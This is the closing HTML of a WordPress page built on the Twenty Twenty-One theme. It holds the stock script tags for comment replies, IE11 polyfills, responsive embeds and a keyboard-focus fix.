<script src='https://orixori.info/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://orixori.info/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src='https://orixori.info/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://orixori.info/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
